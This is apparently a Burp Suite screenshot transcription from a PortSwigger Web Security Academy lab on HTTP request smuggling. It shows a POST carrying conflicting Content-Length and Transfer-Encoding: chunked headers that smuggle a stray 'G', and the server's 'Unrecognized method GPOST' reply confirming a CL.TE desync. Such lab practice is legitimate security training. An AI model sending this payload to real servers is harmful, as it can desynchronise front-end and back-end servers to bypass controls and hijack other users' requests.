 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: 0a2e009404c884b080dccd8b001c0066.web-security-academy.net
3 Cookie:
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.9
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 10
21 Transfer-Encoding: chunked
22
23 0
24
25 G
26
27
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"